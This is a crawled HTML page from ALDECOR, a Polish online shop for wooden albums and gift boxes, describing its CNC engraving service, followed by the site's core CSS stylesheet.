

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aldecor.eu/pl/t3,uslugi/
body_size: 3906
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl">
<head>
<title>Usługi - ALDECOR - sklep internetowy - albumy, szkatułki</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" />
<meta name="generator" content="Centrum Technologii Internetowych CTI - www.ctinet.pl" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="meble prowansalskie meble renowacja krzesła medaliony albumy drewniane ślubne komunijne szkatułki pudełka opakowania zegary prezenty ślubne pierwsza komunia święta" />
<meta name="description" content="" />

<link rel="shortcut icon" type="image/x-icon" href="https://www.aldecor.eu/favicon.ico" />
<link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.aldecor.eu/styles/core.css?ver=2.1" />
<link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.aldecor.eu/styles/screen.css?ver=2.1&amp;lang=pl" />
<link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.aldecor.eu/styles/lightbox.css" />
<!--[if IE 8]><link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.aldecor.eu/styles/ie8.css" /><![endif]-->
<!--[if lte IE 7]><link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.aldecor.eu/styles/ie7.css" /><![endif]-->
<!--[if lte IE 6]><link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.aldecor.eu/styles/ie6.css" /><![endif]-->
<script type="text/javascript" src="https://www.aldecor.eu/cmspro/js/jquery/jquery-1.4.min.js"></script>
<script type="text/javascript" src="https://www.aldecor.eu/cmspro/js/jquery/plugins/cookie/jquery.cookie.pack.js"></script>
<script type="text/javascript" src="https://www.aldecor.eu/cmspro/js/jquery/plugins/lightbox/jquery.lightbox.min.js"></script>
<script type="text/javascript" src="https://www.aldecor.eu/cmspro/js/jquery/plugins/tools/tools.tooltip.min.js"></script>
<script type="text/javascript" src="https://www.aldecor.eu/cmspro/js/jquery/plugins/cycle/jquery.cycle.min.js"></script>
<script type="text/javascript" src="https://www.aldecor.eu/cmspro/js/cufon/cufon-yui.js"></script>
<script type="text/javascript" src="https://www.aldecor.eu/jscripts/helvetica.font.js"></script>
<script type="text/javascript" src="https://www.aldecor.eu/jscripts/commons.js"></script>
<script type="text/javascript" src="https://www.aldecor.eu/jscripts/basket.js"></script>

<script type="text/javascript">
//<![CDATA[
var basket=null;
Cufon.replace('.sifr');
$(document).ready(function(){
$("a[rel='external']").attr('target','_blank');
$("a[rel='external nofollow']").attr('target','_blank');
$('img').each(function(i){this.title=this.alt;});
$("div.facebook").hover(function(){$("div.facebook").stop(true,false).animate({left:"0"},"medium");},function(){$("div.facebook").stop(true,false).animate({left:"-361"},"medium");},500);
basket=new aldecorBasket({lang:'pl',removeOne:'Na pewno usunąć z koszyka produkt:',removeAll:'Na pewno usunąć usunąć wszystkie produkty z koszyka?',error:'Błąd podczas przesyłania danych, proszę spróbować ponownie',basket:'koszyk',login:'koszyk/logowanie',data:'koszyk/dane',summary:'koszyk/podsumowanie',send:'koszyk/wyslij',shopping:'nowosci'});
initLightbox=function(){$(".lightbox").lightbox({fileLoadingImage:'/cmspro/gfx/loading.gif',fileBottomNavCloseImage:'/cmspro/js/jquery/plugins/lightbox/images/close.gif',strings:{help:' ',prevLinkTitle:'Poprzednie zdjęcie',nextLinkTitle:'Następne zdjęcie',prevLinkText:'&laquo; Poprzednie',nextLinkText:'Następne &raquo;',closeTitle:'Zamknij',image:'',of:' / '},fitToScreen: true,resizeSpeed:300,overlayOpacity:0.4});};
initLightbox();
$("span.context-help").each( function(i){$(this).tooltip({tip:'#'+this.lang,effect:'slide'}).dynamic({bottom:{direction:'down',bounce:true}});});
$('#small .ovh').cycle({fx:'fade',timeout:4500});
});
//]]>
</script>
<!--[if IE]><script type="text/javascript" src="https://www.aldecor.eu/cmspro/js/jquery/plugins/ie7/IE9.js"></script><![endif]-->
</head>
<body>
<div class="aldecor"><div class="cookies clr"><div class="posit"><p><span class="fl">Informujemy, że nasza strona używa plików cookies. Jeśli nie wyrażasz zgody na powyższe powinieneś dokonać zmian ustawień swojej przeglądarki.</span><a href="javascript:void(0);" onclick="$.cookie('ALDECOR-COOKIE',1,{expires:365,path:'/'});$('.cookies').slideUp();" class="fr">X Zamknij</a></p></div></div><div class="bg1"><div class="bg2"><div class="bg3"><div class="header posit"><div class="logo"><h1><a href="https://www.aldecor.eu/pl/" title="ALDECOR - sklep internetowy - albumy, szkatułki">ALDECOR - sklep internetowy - albumy, szkatułki</a></h1></div><div class="inner"><ul class="top horiz fr clr"><li class="basket1"><a href="https://www.aldecor.eu/pl/koszyk/" title="Koszyk" class="ar"><span id="basket_small"><strong>Produktów w koszyku: 0</strong><br /><span>na kwotę 0,00 zł</span></span></a></li><li id="basket_icon" class="basket2 empty"><a href="https://www.aldecor.eu/pl/koszyk/" title="Koszyk">Oferta dla firm</a></li></ul><ul class="topmenu horiz fr ar clr"><li><a href="https://www.aldecor.eu/pl/nowosci/"><img src="https://www.aldecor.eu/images/menu/new-pl-trans.png" alt="Nowości" /></a></li><li><a href="https://www.aldecor.eu/pl/promocje/"><img src="https://www.aldecor.eu/images/menu/promotions-pl-trans.png" alt="Promocje" /></a></li><li><a href="https://www.aldecor.eu/pl/aranzacje/"><img src="https://www.aldecor.eu/images/menu/arrangements-pl-trans.png" alt="Aranżacje" /></a></li><li><a href="https://www.aldecor.eu/pl/konto/"><img src="https://www.aldecor.eu/images/menu/my-account-pl-trans.png" alt="Moje konto" /></a></li></ul></div></div><!-- /header --><div class="main posit"><div class="panel fl"><form id="formSearch" method="get" action="/pl/szukaj/" onsubmit="return doSearch()"><div><input type="submit" value="" title="Szukaj" class="button fr" /><input type="text" name="search" id="search" value="szukana fraza" onfocus="if ( $(this).val() == 'szukana fraza' ) $(this).val('')" onblur="if ( $(this).val() == '' ) $(this).val('szukana fraza')" class="input" /></div><div class="t9"><a href="https://www.aldecor.eu/pl/szukaj/?advanced">+ wyszukiwanie zaawansowane</a></div></form><ul class="menu"><li><!--[if lte IE 7]><table cellspacing="0"><tr><td><![endif]--><span><a href="https://www.aldecor.eu/pl/c2,albumy_drewniane/" title="ALBUMY DREWNIANE">ALBUMY DREWNIANE</a></span><!--[if lte IE 7]></td></tr></table><![endif]--></li><li><!--[if lte IE 7]><table cellspacing="0"><tr><td><![endif]--><span><a href="https://www.aldecor.eu/pl/c3,karty_menu/" title="KARTY MENU">KARTY MENU</a></span><!--[if lte IE 7]></td></tr></table><![endif]--></li><li><!--[if lte IE 7]><table cellspacing="0"><tr><td><![endif]--><span><a href="https://www.aldecor.eu/pl/c21,ramki/" title="RAMKI">RAMKI</a></span><!--[if lte IE 7]></td></tr></table><![endif]--></li><li><!--[if lte IE 7]><table cellspacing="0"><tr><td><![endif]--><span><a href="https://www.aldecor.eu/pl/c7,ksiegi_gosci/" title="KSIĘGI GOŚCI">KSIĘGI GOŚCI</a></span><!--[if lte IE 7]></td></tr></table><![endif]--></li><li><!--[if lte IE 7]><table cellspacing="0"><tr><td><![endif]--><span><a href="https://www.aldecor.eu/pl/c14,dodatki_do_wnetrz/" title="DODATKI DO WNĘTRZ">DODATKI DO WNĘTRZ</a></span><!--[if lte IE 7]></td></tr></table><![endif]--></li><li><!--[if lte IE 7]><table cellspacing="0"><tr><td><![endif]--><span><a href="https://www.aldecor.eu/pl/c4,grafiki_w_ramach_430_x_430_mm/" title="GRAFIKI W RAMACH 430 x 430 mm">GRAFIKI W RAMACH 430 x 430 mm</a></span><!--[if lte IE 7]></td></tr></table><![endif]--></li><li><!--[if lte IE 7]><table cellspacing="0"><tr><td><![endif]--><span><a href="https://www.aldecor.eu/pl/c9,kolekcje_dzieciece/" title="KOLEKCJE DZIECIĘCE">KOLEKCJE DZIECIĘCE</a></span><!--[if lte IE 7]></td></tr></table><![endif]--></li><li><!--[if lte IE 7]><table cellspacing="0"><tr><td><![endif]--><span><a href="https://www.aldecor.eu/pl/c11,wyposazenie_pubow_barow/" title="WYPOSAŻENIE PUBÓW, BARÓW">WYPOSAŻENIE PUBÓW, BARÓW</a></span><!--[if lte IE 7]></td></tr></table><![endif]--></li><li><!--[if lte IE 7]><table cellspacing="0"><tr><td><![endif]--><span><a href="https://www.aldecor.eu/pl/c17,skrzynie_do_albumow/" title="SKRZYNIE DO ALBUMÓW">SKRZYNIE DO ALBUMÓW</a></span><!--[if lte IE 7]></td></tr></table><![endif]--></li><li><!--[if lte IE 7]><table cellspacing="0"><tr><td><![endif]--><span><a href="https://www.aldecor.eu/pl/c16,motywy_do_wyboru_katalog/" title="MOTYWY DO WYBORU (katalog)">MOTYWY DO WYBORU (katalog)</a></span><!--[if lte IE 7]></td></tr></table><![endif]--></li><li><!--[if lte IE 7]><table cellspacing="0"><tr><td><![endif]--><span><a href="https://www.aldecor.eu/pl/c18,trojkaciki_do_mocowania_zdjec/" title="TRÓJKĄCIKI DO MOCOWANIA ZDJĘĆ">TRÓJKĄCIKI DO MOCOWANIA ZDJĘĆ</a></span><!--[if lte IE 7]></td></tr></table><![endif]--></li><li><!--[if lte IE 7]><table cellspacing="0"><tr><td><![endif]--><span><a href="https://www.aldecor.eu/pl/c20,figurki_anioly_doniczki/" title="FIGURKI, ANIOŁY, DONICZKI">FIGURKI, ANIOŁY, DONICZKI</a></span><!--[if lte IE 7]></td></tr></table><![endif]--></li><li><!--[if lte IE 7]><table cellspacing="0"><tr><td><![endif]--><span><a href="https://www.aldecor.eu/pl/c27,tekstylia_poduszki/" title="TEKSTYLIA, PODUSZKI">TEKSTYLIA, PODUSZKI</a></span><!--[if lte IE 7]></td></tr></table><![endif]--></li><li><!--[if lte IE 7]><table cellspacing="0"><tr><td><![endif]--><span><a href="https://www.aldecor.eu/pl/c28,ogrod/" title="OGRÓD">OGRÓD</a></span><!--[if lte IE 7]></td></tr></table><![endif]--></li><li><!--[if lte IE 7]><table cellspacing="0"><tr><td><![endif]--><span><a href="https://www.aldecor.eu/pl/c29,luxury_pet_home/" title="LUXURY PET HOME">LUXURY PET HOME</a></span><!--[if lte IE 7]></td></tr></table><![endif]--></li></ul></div><!-- /panel --><script type="text/javascript">
//<![CDATA[
function doSearch(){var searchString = $('#search').val();if ( searchString == '' || searchString == "szukana fraza" || searchString.length < 3 ){return false;}return true;}
//]]>
</script>
<div id="printID" class="content fr"><h1 class="sifr">Usługi</h1><div class="text"><p><strong>Nasza firma prowadzi usługi grawerowania frezarką CNC<img style="float: right; border: 1px solid black; margin: 10px;" src="https://www.aldecor.eu/storage/custom/330S_cnc_engraver.jpg" alt="cnc" width="250" height="404" /></strong></p>
<p>&nbsp;</p>
<p>Na większości produktów firmy ALDECOR istnieje możliwość grawerowania tekstu lub grafiki</p>
<p>(życzenia, logotypy, nazwy własne)</p>
<p><strong>&nbsp;Uwaga !!!!!!!!!!!!!!!!!</strong></p>
<p><strong>nie wykonujemy grawerów na skrzyniach-tylko na albumach</strong></p></div></div><!-- /content --></div><!-- /main --><div class="bottom posit"><div class="panel fl"></div><div class="content fr"><div class="boxes clr"><div class="box fl"><div class="ovh"><a href="https://www.aldecor.eu/pl/p1,dla_dzieci/"><img src="https://www.aldecor.eu/gfx/product/dla_dzieci_g3gto.jpg" alt="Dla dzieci" /></a></div><div class="shadow"></div></div><div class="box fl"><div class="ovh"><a href="https://www.aldecor.eu/pl/p2,dla_niego/"><img src="https://www.aldecor.eu/gfx/product/dla_niego_h8rq1.jpg" alt="Dla niego" /></a></div><div class="shadow"></div></div><div class="box fl"><div class="ovh"><a href="https://www.aldecor.eu/pl/p3,dla_niej/"><img src="https://www.aldecor.eu/gfx/product/dla_niej_8scsf.jpg" alt="Dla niej" /></a></div><div class="shadow"></div></div></div><div class="modules clr"><div class="box fl"><a href="https://www.aldecor.eu/pl/newsletter/"><img src="https://www.aldecor.eu/images/modules/newsletter-pl-trans.png" alt="Newsletter" height="70" width="240" /></a></div><div class="box fl"><a href="https://www.aldecor.eu/pl/rejestracja/"><img src="https://www.aldecor.eu/images/modules/rebate-pl-trans.png" alt="Rejestracja" height="70" width="240" /></a></div><div class="box fl"><a href="https://www.aldecor.eu/pl/t8,oferta_dla_firm/"><img src="https://www.aldecor.eu/images/modules/warehouse-pl-trans.png" alt="Hurtownia" height="70" width="240" /></a></div></div></div></div></div></div></div><!-- /bg --></div><!-- /aldecor --><div class="footer"><div class="posit"><div class="l1 clr"><ul class="fl ovh"><li><span><a href="https://www.aldecor.eu/pl/t2,regulamin_zakupow/">Regulamin zakupów</a></span></li><li><span><a href="https://www.aldecor.eu/pl/t4,zwroty_i_wymiana/">Zwroty i wymiana</a></span></li><li><span><a href="https://www.aldecor.eu/pl/t5,koszty_wysylki/">Koszty wysyłki</a></span></li><li><span><a href="https://www.aldecor.eu/pl/t6,rabaty/">Rabaty</a></span></li></ul><ul class="fl ovh"><li><span><a href="https://www.aldecor.eu/pl/t1,jak_kupowac/">Jak kupować</a></span></li><li><span><a href="https://www.aldecor.eu/pl/faq/">FAQ</a></span></li><li><span><a href="https://www.aldecor.eu/pl/rejestracja/">Rejestracja</a></span></li><li><span><a href="https://www.aldecor.eu/pl/koszyk/">Koszyk</a></span></li></ul><ul class="fl ovh"><li><span><a href="https://www.aldecor.eu/pl/nowosci/">Nowości</a></span></li><li><span><a href="https://www.aldecor.eu/pl/promocje/">Promocje</a></span></li><li><span><a href="https://www.aldecor.eu/pl/aranzacje/">Aranżacje</a></span></li><li><span><a href="https://www.aldecor.eu/pl/t3,uslugi/">Usługi</a></span></li></ul><ul class="fl ovh"><li><span><a href="https://www.aldecor.eu/pl/t7,sklep_firmowy/">Sklep firmowy</a></span></li><li><span><a href="https://www.aldecor.eu/pl/t8,oferta_dla_firm/">Oferta dla firm</a></span></li><li><span><a href="https://www.aldecor.eu/pl/t9,o_firmie/">O firmie</a></span></li><li><span><a href="https://www.aldecor.eu/pl/kontakt/">Kontakt</a></span></li></ul></div><div class="l2 ac clr" style="padding:20px 0;"><a href="https://www.payu.pl/" rel="external"><img src="https://www.aldecor.eu/images/platnoscipl.png" alt="PayU.pl" /></a></div><div class="l3 clr"><div class="powered fr"><h1 class="cmspro">powered by <a href="http://www.cmspro.pl/" title="cmsPRO - System zarządzania treścią" rel="external">cmsPRO</a> <a href="https://ssl24.pl/" title="Certyfikaty SSL24 - jedyny Polski Platinum Partner firm Symantec, Thawte, GeoTrust, RapidSSL" rel="external">SSL24</a></h1><h1 class="cti"><a href="http://www.ctinet.pl/" title="ctinet.pl - hosting, certyfikaty SSL, domeny, webdesign" rel="external">ctinet.pl - hosting, certyfikaty SSL, domeny, webdesign</a></h1></div>&copy; 2026. Wszystkie prawa zastrzeżone.<span class="ods">|</span><a href="https://www.aldecor.eu/pl/mapa_serwisu/">Mapa serwisu</a></div></div></div><!-- /footer --><!--[if lte IE 6]><div class="ie6">Używasz przestarzałej wersji przeglądarki Internet Explorer. Zalecamy zaktualizowanie do <a href="http://www.microsoft.com/ie" rel="external">najnowszej wersji</a> lub skorzystanie z alternatywnej przeglądarki.</div><![endif]--><script type="text/javascript">Cufon.now();</script>
<script type="text/javascript">
//<![CDATA[
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-49342079-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
document.documentElement.firstChild.appendChild(ga);
})();
//]]>
</script>
<div class="facebook">
<div class="padd">
<iframe src="https://www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FAldecor&amp;width=361&amp;height=385&amp;colorscheme=light&amp;show_faces=true&amp;border_color=white&amp;stream=false&amp;header=false"></iframe>
</div>
</div>


</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.aldecor.eu/styles/core.css?ver=2.1
body_size: 2600
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,
font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,
table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}
body{line-height:1;}
ol,ul{list-style:none;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
:focus{outline:0;}
ins{text-decoration:none;}
del{text-decoration:line-through;}
table{border-collapse:collapse;border-spacing:0;}
sup{vertical-align:text-top;font-size:9px!important;}
sub{vertical-align:sub;font-size:9px!important;}
acronym{cursor:help;}

html{overflow-y:scroll!important;}
body{text-align:center;background:#fff;}
body, td, input, select, textarea, button{color:#4d3f31;font:11px Arial, Helvetica, sans-serif;}
p{margin-bottom:10px;}
.inv{margin:0;padding:0;border:0;clear:both;overflow:hidden;visibility:hidden;display:inline;height:0;position:absolute;}
.inv2{clear:both;overflow:hidden;visibility:hidden;}
a{text-decoration:none;color:#a22e1b;}
a:hover{text-decoration:none;}
.highlight{color:#a22e1b;text-decoration:underline;}
.ovh{overflow:hidden;}
.clr{clear:both;overflow:hidden;}
.hid{display:none;}
.reset{margin:0;padding:0;}
h1, h2, h3{margin-bottom:5px;}
.t9{font-size:9px;}
.t10{font-size:10px;}
.t11{font-size:11px;}
.t12{font-size:12px;}
.t13{font-size:13px;}
.t14{font-size:14px;}
.t15{font-size:15px;}
.t16{font-size:16px;}
.t18{font-size:18px;}
.t24{font-size:24px;}
.ttl{text-transform:lowercase;}
.ttu{text-transform:uppercase;}
.str{font-weight:bold;}
.itl{font-style:italic;}
.cz{color:#a22e1b;}
.bi{color:#fff;}
.ni{color:#06c;}
.zi{color:#090;}
.sz{color:#999;}
.zo{color:#c85c0c;}
.br{color:#4d3f31;}
.jsz{color:#ccc;}
.jbr{color:#8a7b69;}
.d{color:#8a7b69;font-size:9px;}
.t-sz{background:#999;}
.t-jsz{background:#f0f0f0;}
.al{text-align:left;}
.ac{text-align:center;}
.ar{text-align:right;}
.fr{float:right;}
.fl{float:left;}
.nowrap{white-space:nowrap;}
.vat{vertical-align:top;}
.vam{vertical-align:middle;}
.vab{vertical-align:bottom;}
.mtop{margin-top:15px;}
.mrgt{margin-right:15px;}
.mbtm{margin-bottom:15px;}
.mlft{margin-left:15px;}
.ptop{padding-top:15px;}
.prgt{padding-right:15px;}
.pbtm{padding-bottom:15px;}
.plft{padding-left:15px;}

.google-mapa{}
.google-mapa, .google-mapa #googleMap{height:280px;width:740px;}
.google-mapa #googleMap div span, .google-mapa #googleMap div a{font-size:9px !important;}
.google-mapa .gInfo{text-align:center;}
.google-mapa .gInfo img{margin-bottom:5px;}

div.text ul, div.text ol{overflow:auto;padding:0 0 10px 0;}
div.text ul li, div.text ol li{margin-left:25px;}
div.text ol{list-style:decimal;}
div.text ul{list-style:square;}
div.text ul ul{list-style:circle;}
div.text ul ul ul{list-style:disc;}
div.text blockquote{margin-left:30px;}

ul.vert li{clear:left;overflow:hidden;}
ul.poziom li, ul.horiz li{float:left;}

fieldset.b{border:1px solid #ddd;}
fieldset.b legend{color:#a22e1b;font-weight:bold;font-size:12px;padding:0 2px;}
html>/**/body fieldset.b legend{margin-left:5px;}
fieldset.f{border:1px solid #ddd;border-width:1px 0 0 0;}
fieldset.ods{margin-bottom:10px;}
fieldset.f legend{color:#a22e1b;font-weight:bold;font-size:12px;margin:0 0 0 -7px;padding:0 5px 0 0;}
html>/**/body fieldset.f legend{margin-left:0;}

input.input, select, textarea{padding:3px 2px;}
input.input, select.select, textarea.textarea{width:275px;}
input.browse, select.select{padding:2px;}
select.select{width:250px;}
* html input.input,
* html input.browse,
* html select.select,
* html textarea.textarea{width:255px;}
* html select.select{width:255px;}
input.image{border:0;padding:0;}
input.tel{width:125px !important;}
input.kod, input.token, input.small{width:42px !important;}
input.button{cursor:pointer;}
input.cbx{margin:0 5px 0 0;padding:0;vertical-align:middle;cursor:pointer;}
html>/**/body input.cbx{vertical-align:bottom;}
input.radio{margin:0 3px 0 0;padding:0;vertical-align:middle;cursor:pointer;}
html>/**/body input.radio{vertical-align:bottom;}
textarea.textarea{height:100px;overflow:auto;}
.acs{width:100%;overflow:hidden;}
.acs fieldset.f{margin:0 0 10px 0;padding-bottom:10px;}
.acs ol{padding:0;margin:0;}
.acs ol li{margin:0;padding:0;width:auto;list-style:none;overflow:hidden;}
.acs ol li div.bgi, .acs ol li div.bgs{background:url(/images/bg-input.png) 0 0 no-repeat;min-height:38px;}
.acs ol li div.bgi input{margin:7px 0 0 7px;}
.acs ol li div.bgi input.browse{margin:4px 0 0 7px;}
.acs ol li div.bgs select{margin:6px 0 0 4px;}
.acs ol li div.bgit{background-image:url(/images/bg-input-tel.png);}
.acs ol li div.bgik{background-image:url(/images/bg-input-kod.png);}
.acs ol li div.bgt{background:url(/images/bg-textarea.png) 0 0 no-repeat;min-height:168px;}
.acs ol li div.bgt textarea{margin:7px 0 0 7px;}
.acs ol li label{display:block;margin:0 0 0 3px;padding:0;font-size:9px;}
.acs ol li label.inner{display:inline !important;float:none !important;margin:0 !important;width:auto !important;font-size:11px !important;}
.acs ol li div.inner{margin-left:170px;}
.acs ol li.aj-err{color:#c00;font-weight:bold;}
.acs p.t9{color:#9e8f7b;line-height:30px;}
.acs em{color:#a22e1b;font-style:normal;font-weight:normal;}
.acs input.input{background:transparent;border:0;width:265px;cursor:text;padding:0;}
.acs input.browse{background:transparent;border:0 solid transparent;width:265px;cursor:text;padding:0;}
.acs input.ro{cursor:default;}
.acs select.select{background-color:transparent;border:0;width:265px;padding:0;}
.acs textarea.textarea{background:transparent;border:0;height:145px;width:265px;cursor:text;padding:0;}
.acs .button{float:right;}
.acs div.cnt{padding:15px 0 0 0;}

.fot{display:block;padding:3px;margin:0 auto;}
.fot span{line-height:1px;vertical-align:middle;display:inline-block;_height:1px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;/*-moz-box-shadow:0 0 5px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.4);box-shadow:0 0 5px rgba(0,0,0,0.4);*/}
.fot img{}
.fot em{font-size:9px;font-style:normal;display:block;padding:2px 0;color:#666;}
.l{float:left;margin:3px 10px 5px 0;}
.r{float:right;margin:3px 0 5px 10px;}
.hand{cursor:pointer;}
.nohand{cursor:default;}

.galeria{clear:left;overflow:hidden;width:100%;padding:10px 0;}
.galeria .hdr h1.hdr{font-weight:bold;margin:0 !important;}
.galeria div.ac{text-align:center;}
html>/**/body .galeria div.ac{text-align:-moz-center;}
.galeria table{margin:0 auto;}
.galeria td{font-size:9px;}
.galeria td.inl{font-size:0;line-height:0;height:13px;}
.galeria td.ods{width:5px;}
.galeria td.f, .galeria td.op{text-align:center;padding:5px;}
.galeria td.f{vertical-align:middle;}
.galeria td.op{border-top:0;}
.galeria td.vat{vertical-align:top;}

.do-pobrania{clear:left;overflow:hidden;width:100%;padding:10px 0;}
* html .do-pobrania{display:inline-block;}
.do-pobrania .do-pobrania-hdr div{font-weight:bold;}
.do-pobrania .do-pobrania-hdr h1.hdr{font-weight:bold;margin:0 !important;}
.do-pobrania li{margin:0 0 4px 0 !important;padding:0 5px 2px 27px !important;background:url(/cmspro/gfx/icons/ico22.gif) 0 2px no-repeat;border:0 !important;}
.do-pobrania li a{border-bottom:1px dashed #a22e1b;}
.do-pobrania li a:hover{border-bottom-color:transparent;}
.do-pobrania li em{font-size:9px;font-style:normal;white-space:nowrap;color:#8a7b69;}
.do-pobrania .avi{background-image:url(/cmspro/gfx/icons/avi22.gif);}
.do-pobrania .bmp{background-image:url(/cmspro/gfx/icons/bmp22.gif);}
.do-pobrania .doc{background-image:url(/cmspro/gfx/icons/doc22.gif);}
.do-pobrania .flv{background-image:url(/cmspro/gfx/icons/flv22.gif);}
.do-pobrania .gif{background-image:url(/cmspro/gfx/icons/gif22.gif);}
.do-pobrania .jpg{background-image:url(/cmspro/gfx/icons/jpg22.gif);}
.do-pobrania .mp3{background-image:url(/cmspro/gfx/icons/mp322.gif);}
.do-pobrania .mpg{background-image:url(/cmspro/gfx/icons/mpg22.gif);}
.do-pobrania .pdf{background-image:url(/cmspro/gfx/icons/pdf22.gif);}
.do-pobrania .png{background-image:url(/cmspro/gfx/icons/png.gif);}
.do-pobrania .ppt{background-image:url(/cmspro/gfx/icons/ppt22.gif);}
.do-pobrania .rar{background-image:url(/cmspro/gfx/icons/rar22.gif);}
.do-pobrania .swf{background-image:url(/cmspro/gfx/icons/swf22.gif);}
.do-pobrania .wav{background-image:url(/cmspro/gfx/icons/wav22.gif);}
.do-pobrania .wma{background-image:url(/cmspro/gfx/icons/wma22.gif);}
.do-pobrania .wmv{background-image:url(/cmspro/gfx/icons/wmv22.gif);}
.do-pobrania .xls{background-image:url(/cmspro/gfx/icons/xls22.gif);}
.do-pobrania .zip{background-image:url(/cmspro/gfx/icons/zip22.gif);}
.kolumny ul.lista{width:50%;float:left;}

.tabelka{text-align:center;overflow:hidden;margin-bottom:15px;}
.tabelka table{margin:0 auto;}
.tabelka table.w100{width:100%;}
.tabelka th, .tabelka td{padding:5px 10px;}
.tabelka th{background:#a22e1b;color:#efeadc;font-size:11px;text-align:center;border-bottom:1px solid #392417;}
.tabelka td{text-align:left;background:url(/images/line2.png) 0 100% repeat-x;}
.tabelka tr.over td{background-color:#dcd6c3;}
.tabelka td.licz{text-align:right;white-space:nowrap;}
.tabelka td.border{border-color:#555;}
.tabelka .al{text-align:left;}
.tabelka .ac{text-align:center;}
.tabelka .ar{text-align:right;}
.tabelka tr.tftr td{font-weight:bold;background:#9e8f7b;}
.tabelka div.title{padding:5px 0 0 0;font-size:9px;font-style:italic;}

.wiecej{margin:0;}
.nawigacja{overflow:hidden;margin:20px 0 10px 0;padding:10px 0;}
.nawigacja ul{float:right;}
.nawigacja li{padding:2px 0;}
.nawigacja li.ods{padding:2px 10px;}

.pagenavi{padding:15px 0 0 0;}
.navigo{padding:0 0 10px 0;overflow:hidden;}
.navigo a, .navigo span{display:inline-block;}
.navigo a, .navigo .cur{margin:0 1px;text-align:center;font-weight:bold;color:#4d3f31;background:url(/images/btnr.png) 100% -28px no-repeat;padding:0 10px 0 0;height:28px;text-shadow:0px 0 1px rgba(239,234,220,0.7);}
.navigo a span, .navigo .cur span{display:block;padding:0 0 0 10px;background:url(/images/btnl.png) 0 -28px no-repeat;height:28px;line-height:28px;white-space:nowrap;}
.navigo .cur{color:#efeadc;text-shadow:0px 0 1px rgba(57,36,23,0.7);}
.navigo a:hover{color:#dcd6c3;background-position:100% 0;text-shadow:0px 0 1px rgba(57,36,23,0.7);}
.navigo a:hover span{background-position:0 0;cursor:pointer;}
.positions{font-size:9px;color:#8a7b69;padding:0 0 0 5px;}
.positions a, .positions .act{margin-left:5px;}
